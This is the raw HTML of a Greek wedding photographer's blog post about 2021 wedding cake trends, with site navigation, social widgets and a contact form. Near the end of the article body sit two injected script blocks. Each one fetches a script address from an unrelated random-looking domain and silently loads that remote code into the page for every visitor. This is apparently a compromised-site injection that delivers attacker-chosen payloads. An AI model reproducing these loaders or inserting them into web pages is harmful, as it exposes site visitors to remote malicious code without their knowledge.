media="(min-resolution: 96dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1024.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_768.h" media="(min-resolution: 96dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_768.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_480.h" media="(min-resolution: 96dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_320.h" media="(min-resolution: 96dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_320.h" /><img decoding="async" class="photo--f68ad lazyloaded" src="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_768.h" alt="Ζευγάρι που κόβει σε γαμήλια τούρτα με λεβάντα" data-src="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_768.h" /></picture></div>
<div class="photo-attribution--8f918 photo-attribution--38e9b"><em class="photo-credit--077d5 subtle--7b648 undefined body2--608ca">Christina Servin Photographs</em></div>
</div>
</figure>
<p class=" editorial--d0d56">Εκτός από τα σχέδια τέχνης που δημιουργούν δηλώσεις, τα γαμήλια κέικ θα έχουν περισσότερες υφές που δίνουν διάσταση και σώμα σε αυτά τα γλυκά. &#8220;Τα κέικ θα απομακρυνθούν από τα παραδοσιακά σχέδια σωληνώσεων σε πιο ουράνια ζωγραφική και ατελή σημάδια&#8221;, σημειώνει ο Μακρής, &#8220;τα οποία θα εξακολουθούν να δημιουργούν κίνηση όταν συνδυάζονται με το κατάλληλο λουλουδάτο στυλ.&#8221;</p>
<p class=" editorial--d0d56">Ως αποτέλεσμα της πανδημίας, ορισμένοι ειδικοί έχουν αφιερώσει χρόνο για να πειραματιστούν με νέα διακοσμητικά υλικά και τεχνικές, οι οποίες θα είναι σημαντικές το 2021. Καθώς τα ζευγάρια προσελκύουν αναπάντεχα και μη συμβατικά σχέδια, οι επαγγελματίες του κέικ θα έχουν την ευκαιρία να πειραματιστούν με εξωγενείς τα στυλ κουτιού.</p>
<p>&#8220;Πολλοί καλλιτέχνες κέικ μπόρεσαν να περάσουν τον χρόνο καραντίνας τους πειραματίζοντας νέα βρώσιμα μέσα, και αυτό πρόκειται να φιλτραριστεί στα σχέδια του επόμενου έτους&#8221;, λέει ο Schlesinger. &#8220;Η υφή εξακολουθεί να αυξάνεται, όπως και η χρήση χαρτιού γκοφρέτας για λουλούδια, αφηρημένα σχήματα χαρτιού-y και βρώσιμα υφάσματα.&#8221;</p>
<p class=" editorial--d0d56">Ακόμη και μοντέρνες προφορές όπως τα παχύφυτα και τα χορτώδη σμήνη θα αναβαθμιστούν το 2021. Τα υλικά που έχουν άλλα αισθητήρια οφέλη θα μεταμορφώσουν εντελώς την εμφάνιση, τη γεύση και τη μυρωδιά μιας γαμήλιας τούρτας. &#8220;Η συμπερίληψη αρωματικών ή βοτάνων, όπως λεβάντα, μούλια τσαγιού, εσπεριδοειδή και δεντρολίβανο, γίνεται σταθερά πιο δημοφιλής&#8221;, προσθέτει ο Schlesinger. Η γαμήλια τούρτα θα είναι κάτι περισσότερο από ένα επιδόρπιο-θα τονώσει τις αισθήσεις εκτός από το ότι θα ικανοποιήσει ένα γλυκό πόθο στο μεσημεριανό πάρτι.</p>
<h2 id="" class=" h2--1e037">Έμφαση στην παράδοση</h2>
<figure class="xo-article-image-container">
<div class="content-photo--b8a6c content-photo--3bd26" data-reactroot="">
<div class="image-background--980e3"><picture><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_2560.h" media="(min-resolution: 192dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_2560.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_2048.h" media="(min-resolution: 192dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_2048.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1536.h" media="(min-resolution: 192dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_960.h" media="(min-resolution: 192dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_960.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_640.h" media="(min-resolution: 192dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_640.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1920.h" media="(min-resolution: 144dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1920.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1536.h" media="(min-resolution: 144dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1152.h" media="(min-resolution: 144dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1152.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_720.h" media="(min-resolution: 144dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_720.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_480.h" media="(min-resolution: 144dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1280.h" media="(min-resolution: 96dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1280.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1024.h" media="(min-resolution: 96dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_1024.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_768.h" media="(min-resolution: 96dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_768.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_480.h" media="(min-resolution: 96dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_320.h" media="(min-resolution: 96dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_320.h" /><img decoding="async" class="photo--f68ad lazyloaded" src="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_768.h" alt="Ζευγάρι τεμαχίζει γαμήλια τούρτα στο σπίτι" data-src="https://media-api.xogrp.com/images/ca78748c-90c9-4ef5-b8e2-4d358852240b~rs_768.h" /></picture></div>
<div class="photo-attribution--8f918 photo-attribution--38e9b"><em class="photo-credit--077d5 subtle--7b648 undefined body2--608ca">Φωτογραφία Cortnie Dee</em></div>
</div>
</figure>
<p class=" editorial--d0d56">Αυτό που έχει μεγαλύτερη σημασία για μια γαμήλια τούρτα, ειδικά το 2021, δεν είναι η γεύση, η πιπεριά ή η διακόσμηση. Δεδομένης της επίδρασης του COVID-19 στις συγκεντρώσεις , μια γαμήλια τούρτα προσφέρει μια αίσθηση κανονικότητας σε εκείνους που έδεσαν τον κόμπο σε μια περίοδο που κάθε άλλο παρά. «Η γαμήλια τούρτα θα είναι πάντα σημαντική, ό, τι και να γίνει», λέει η Peppers. &#8220;Τα ζευγάρια απολαμβάνουν την παράδοση να κόβουν μαζί την τούρτα τους την πρώτη μέρα που είναι σύντροφοι ζωής. Η γαμήλια τούρτα είναι μεγαλύτερη και βαθύτερη από ό, τι πολλοί άνθρωποι πιστεύουν ή ακόμη και δεν συνειδητοποιούν.&#8221;</p>
<p class=" editorial--d0d56">Το κέικ μπορεί (και πρέπει) να συμπεριληφθεί σε κάθε είδους τελετή, από την έξοδο του Δημαρχείου μέχρι μια υπαίθρια βραδιά στην αυλή του ζευγαριού. Κατά τη διάρκεια μιας περιόδου που πρέπει να αλλάξουν ορισμένες παραδόσεις για να δοθεί προτεραιότητα στην ασφάλεια, τα ζευγάρια θα εκτιμήσουν ένα μέρος του γάμου που δεν χρειάζεται να αλλάξει (ακόμα κι αν αυτό σημαίνει να προσφέρουμε στους επισκέπτες προ-τυλιγμένα μπισκότα ή κέικ για να πάνε).</p>
<p class=" editorial--d0d56">&#8220;Η γαμήλια τούρτα συμβόλιζε πάντα το&#8221; διασκεδαστικό &#8220;μέρος του σχεδιασμού ενός γάμου &#8211; είναι δύσκολο να αγχώνεσαι όταν τρως τούρτα&#8221;, λέει ο Schlesinger. &#8220;Τα ζευγάρια βλέπουν το κέικ ως μια παράδοση από την οποία δεν χρειάζεται να εγκαταλείψουν, κάτι που ενδυναμώνει όταν άλλα στοιχεία της τελετής μπορεί να χρειαστεί να προσαρμοστούν.&#8221;</p>
</div>
<div class="eut-column wpb_column eut-column-1" ><div class="eut-column-wrapper" ><h3 class="eut-element eut-title eut-align-left eut-h3" style=""><span>Ακολουθήστε μας στα Social Media</span></h3>			<div class="eut-element eut-social eut-align-left" style="">
				<ul>
											<li>
								<a href="https://twitter.com/eskitzisphotog1" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-x-twitter"></i>
								</a>
							</li>
											<li>
								<a href="https://www.facebook.com/EskitzisPhotographer" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-facebook-f"></i>
								</a>
							</li>
											<li>
								<a href="https://www.instagram.com/eskitzisphotography/?hl=el" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-instagram"></i>
								</a>
							</li>
											<li>
								<a href="https://www.pinterest.co.kr/argiriseskitzis/_created/" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-pinterest"></i>
								</a>
							</li>
											<li>
								<a href="https://www.youtube.com/channel/UC7JnI_rE5s4WPMLa_SVag4Q" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-youtube"></i>
								</a>
							</li>
											<li>
								<a href="https://vimeo.com/eskitzisargiris" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-vimeo"></i>
								</a>
							</li>
											<li>
								<a href="https://www.twitch.tv/eskitzis" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-twitch"></i>
								</a>
							</li>
											<li>
								<a href="https://www.whatsapp.com/" class="eut-small eut-no-shape" target="_blank" rel="noopener noreferrer">
									<i class="eut-text-primary-1 fab fa-whatsapp"></i>
								</a>
							</li>
								</ul>
			</div>
		</div></div><div class="eut-column wpb_column eut-column-1" ><div class="eut-column-wrapper" >
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<a data-pin-do="embedUser" data-pin-lang="el" data-pin-board-width="600" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.de/argiriseskitzis/"></a>
 </BODY> .
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div></div>
</div>
</div>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div>			</div>
		</div>
	</article>

				</div>
			</div>
			<!-- END MAIN CONTENT -->
								<!-- Sidebar -->
		<aside id="eut-sidebar" class="eut-sidebar">
			<div class="eut-wrapper clearfix">
								<div id="custom_html-2" class="widget_text eut-widget widget widget_custom_html"><div class="eut-widget-title">Facebook like page</div><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v10.0&appId=1449042981874520&autoLogAppEvents=1" nonce="QhpOH02I"></script>
<div class="fb-page" data-href="https://www.facebook.com/EskitzisPhotographer" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/EskitzisPhotographer" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/EskitzisPhotographer">Eskitzis Photographer</a></blockquote></div></div></div><div class="eut-widget widget eut-sticky-widget"></div><div id="text-2" class="eut-widget widget widget_text"><div class="eut-widget-title">Share these projects</div>			<div class="textwidget">Out of love for stylish & functional WordPress and for taking pride to support you in your quest for carving out your niche in a super-competitive marketplace.</div>
		</div><div id="eut-widget-social-2" class="eut-widget widget eut-widget eut-element eut-social">
		<ul>
							<li>
						<a href="#" class="eut-small eut-circle eut-with-shape eut-outline eut-text-primary-1 eut-text-hover-primary-1" target="_blank" rel="noopener noreferrer">
							<i class="eut-text-black fab fa-x-twitter"></i>
						</a>
					</li>
							<li>
						<a href="#" class="eut-small eut-circle eut-with-shape eut-outline eut-text-primary-1 eut-text-hover-primary-1" target="_blank" rel="noopener noreferrer">
							<i class="eut-text-black fab fa-facebook-f"></i>
						</a>
					</li>
							<li>
						<a href="#" class="eut-small eut-circle eut-with-shape eut-outline eut-text-primary-1 eut-text-hover-primary-1" target="_blank" rel="noopener noreferrer">
							<i class="eut-text-black fab fa-instagram"></i>
						</a>
					</li>
							<li>
						<a href="#" class="eut-small eut-circle eut-with-shape eut-outline eut-text-primary-1 eut-text-hover-primary-1" target="_blank" rel="noopener noreferrer">
							<i class="eut-text-black fab fa-pinterest"></i>
						</a>
					</li>
				</ul>


	</div>			</div>
		</aside>
		<!-- End Sidebar -->
		</div>
	</div>
	<!-- END CONTENT -->

		<div id="eut-tags-section">
		<div class="eut-container">
			
		<div class="eut-single-post-tags eut-padding-bottom-3x">
					</div>

	
		</div>
	</div>
	
	
		<div id="eut-comments-section">
		




	</div>
	
		
	
				<div id="eut-post-bar" class="eut-navigation-bar eut-layout-1">
				<div class="eut-container">
					<div class="eut-bar-wrapper eut-align-center">
						<div class="eut-post-bar-item eut-post-navigation">
														<a class="eut-nav-item eut-prev" href="https://aeskitzis.gr/oi-koryfaies-taseis-nyfikon-tou-2022/">
								<div class="eut-nav-item-wrapper">
									<div class="eut-arrow eut-icon-nav-left"></div>
									<h6 class="eut-title">Οι κορυφαίες τάσεις νυφικών του 2022</h6>
								</div>
							</a>
																												<a class="eut-nav-item eut-next" href="https://aeskitzis.gr/i-alitheia-gia-ta-teleftaia-tragoudia-chorou/">
								<div class="eut-nav-item-wrapper">
									<h6 class="eut-title">Η αλήθεια για τα τελευταία τραγούδια χορού</h6>
									<div class="eut-arrow eut-icon-nav-right"></div>
								</div>
							</a>
													</div>
					</div>
				</div>
			</div>
	</div>

							<footer id="eut-footer" data-sticky-footer="yes" class="eut-border eut-bookmark">
										<div class="eut-footer-wrapper">
																				</div>

				</footer>
			<!-- SIDE AREA -->
			
		<div id="eut-cart-area" class="eut-hidden-area">
			<div class="eut-hiddenarea-wrapper">
				<!-- Close Button -->
				<div class="eut-close-btn-wrapper">
					<div class="eut-close-btn"><i class="eut-icon-close"></i></div>
				</div>
				<!-- End Close Button -->
				<div class="eut-hiddenarea-content">
					<div class="eut-shopping-cart-content"></div>
				</div>
			</div>
		</div>

			<!-- END SIDE AREA -->

			<!-- HIDDEN MENU -->
				<nav id="eut-hidden-menu" class="eut-hidden-area eut-hidden-area eut-small-width eut-slide-menu eut-align-left">
		<div class="eut-hiddenarea-wrapper">
			<!-- Close Button -->
			<div class="eut-close-btn-wrapper">
				<div class="eut-close-btn"><i class="eut-icon-close"></i></div>
			</div>
			<!-- End Close Button -->
			<div class="eut-hiddenarea-content">
								<div id="eut-responsive-menu-wrapper" class="eut-menu-wrapper">
					<ul id="menu-main-menu-1" class="eut-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8870 eut-first-level"><a href="https://aeskitzis.gr/portfolio/cheerleading/"><span class="eut-item">cheerleading 2025</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575 megamenu column-2 eut-first-level"><a href="https://aeskitzis.gr/photografos-gamou-thessaloniki-fashion/"><span class="eut-item">FASHION</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3565 megamenu column-4 eut-first-level"><a href="https://aeskitzis.gr/wedding/"><span class="eut-item">WEDDING</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554 megamenu column-3 eut-first-level"><a href="https://aeskitzis.gr/fotografos-vaptisi-thessaloniki/"><span class="eut-item">BAPTISM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563 megamenu column-4 eut-first-level"><a href="https://aeskitzis.gr/events/"><span class="eut-item">EVENTS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8826 eut-first-level"><a href="#"><span class="eut-item">LIVE STREAMING</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-tv-production/"><span class="eut-item">TV PRODUCTION</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-live-streaming/"><span class="eut-item">Live Streaming</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-social/"><span class="eut-item">SOCIAL</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559 eut-first-level"><a href="https://aeskitzis.gr/blog-aeskitzis-gr/"><span class="eut-item">BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073 eut-first-level"><a href="https://aeskitzis.gr/contact-us-i/"><span class="eut-item">CONTACT</span></a></li>
</ul>				</div>
				
				<div id="eut-responsive-hidden-menu-wrapper" class="eut-menu-wrapper">
					<ul id="menu-main-menu-2" class="eut-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8870 eut-first-level"><a href="https://aeskitzis.gr/portfolio/cheerleading/"><span class="eut-item">cheerleading 2025</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575 megamenu column-2 eut-first-level"><a href="https://aeskitzis.gr/photografos-gamou-thessaloniki-fashion/"><span class="eut-item">FASHION</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3565 megamenu column-4 eut-first-level"><a href="https://aeskitzis.gr/wedding/"><span class="eut-item">WEDDING</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554 megamenu column-3 eut-first-level"><a href="https://aeskitzis.gr/fotografos-vaptisi-thessaloniki/"><span class="eut-item">BAPTISM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563 megamenu column-4 eut-first-level"><a href="https://aeskitzis.gr/events/"><span class="eut-item">EVENTS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8826 eut-first-level"><a href="#"><span class="eut-item">LIVE STREAMING</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-tv-production/"><span class="eut-item">TV PRODUCTION</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-live-streaming/"><span class="eut-item">Live Streaming</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://aeskitzis.gr/live-streaming-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-social/"><span class="eut-item">SOCIAL</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559 eut-first-level"><a href="https://aeskitzis.gr/blog-aeskitzis-gr/"><span class="eut-item">BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073 eut-first-level"><a href="https://aeskitzis.gr/contact-us-i/"><span class="eut-item">CONTACT</span></a></li>
</ul>				</div>
														<!-- Responsive social Header Elements -->
						<div class="eut-header-responsive-elements">
							<div class="eut-wrapper">
								<ul>
<li class="eut-header-responsive-element"><a href="https://twitter.com/eskitzisphotog1" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-x-twitter"></i></span></a></li><li class="eut-header-responsive-element"><a href="https://www.facebook.com/EskitzisPhotographer/" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-facebook-f"></i></span></a></li><li class="eut-header-responsive-element"><a href="https://www.instagram.com/eskitzisphotography/" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-instagram"></i></span></a></li><li class="eut-header-responsive-element"><a href="https://gr.pinterest.com/eskitzis/" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-pinterest"></i></span></a></li><li class="eut-header-responsive-element"><a href="https://www.youtube.com/channel/UC7JnI_rE5s4WPMLa_SVag4Q" target="_blank" rel="noopener noreferrer"><span class="eut-item"><i class="fab fa-youtube"></i></span></a></li>								</ul>
							</div>
						</div>
						<!-- End Social Header Elements -->
			</div>

		</div>
	</nav>
			<!-- END HIDDEN MENU -->

					<div id="eut-search-modal" class="eut-modal">
			<div class="eut-modal-wrapper">
				<div class="eut-modal-content">
					<div class="eut-modal-item">
						<form class="eut-search eut-search-modal" method="get" action="https://aeskitzis.gr/" ><div class="eut-search-title eut-heading-color eut-h2">Start Typing</div><input type="text" class="eut-search-textfield eut-h2 eut-border" value="" name="s" autocomplete="off"/><input class="eut-search-btn" type="submit" value="Start Searching"></form>					</div>
				</div>
			</div>
		</div>
					<div id="eut-top-left-form-modal" class="eut-modal">
			<div class="eut-modal-wrapper">
				<div class="eut-modal-content">
					<div class="eut-modal-form">
						<div class="eut-modal-item">
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="eut-top-right-form-modal" class="eut-modal">
			<div class="eut-modal-wrapper">
				<div class="eut-modal-content">
					<div class="eut-modal-form">
						<div class="eut-modal-item">
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="eut-menu-form-modal" class="eut-modal">
			<div class="eut-modal-wrapper">
				<div class="eut-modal-content">
					<div class="eut-modal-form">
						<div class="eut-modal-item">
							
<div class="wpcf7 no-js" id="wpcf7-f7399-p6858-o1" lang="el" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#wpcf7-f7399-p6858-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7399" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="el" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7399-p6858-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6858" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-656"><span class="wpcf7-form-control wpcf7-checkbox"></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="acceptance-850"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-850" value="1" aria-invalid="false" /></span></span></span>
</p>
<p>Το όνομά σας<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p><label> Το email σας<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p>Θέμα<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Τηλέφωνο Επικοινωνίας <span class="wpcf7-form-control-wrap" data-name="Subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο" value="" type="text" name="Subject" /></span>
</p>
